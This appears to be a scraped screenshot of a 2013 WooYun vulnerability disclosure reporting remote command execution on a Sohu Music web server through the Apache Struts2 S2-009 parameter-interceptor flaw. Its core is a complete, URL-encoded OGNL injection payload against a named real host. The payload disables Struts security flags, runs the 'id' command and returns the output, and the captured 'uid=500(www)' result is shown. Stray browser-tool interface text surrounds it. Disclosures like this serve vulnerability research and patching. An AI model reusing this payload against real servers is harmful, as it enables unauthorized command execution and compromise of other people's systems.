 S2-009 ParameterInterceptor
漏洞概要
缺陷编号： WooYun-2013-21812
漏洞标题： 搜狐音乐代码执行漏洞
相关厂商： 搜狐
漏洞作者： s3cur1ty
提交时间： 2013-04-14 14:14
公开时间： 2013-05-29 14:15
漏洞类型： 命令执行
危害等级： 高
自评Rank： 20
漏洞状态： 厂商已经确认
漏洞来源： http://www.wooyun.org
Tags标签： 第三方不可信程序 struts 补丁不及时 远程命令执行
分享漏洞： 分享到 0
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://wlyc.music.sohu.com/viewUser.action?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d
%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a
%3d%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)
%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b50000%5d%2c%23c.read(%23d)%2c%23s3cur1ty
%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23s3cur1ty.println(%23d)%2c%23s3cur1ty.close())(meh)&
z[(class.classLoader.jarPath)('meh')]
Enable Post data Enable Referrer
wlyc.music.sohu.com/viewUser.action?class.classLoader.jarPath=(%23context["xwork.Method Google
Debug Profile Extra Stuff- Search for PHP information: on Zend.com
uid=500(www) gid=500(www) groups=500(www)
绿盟科技
© 2014 绿盟科技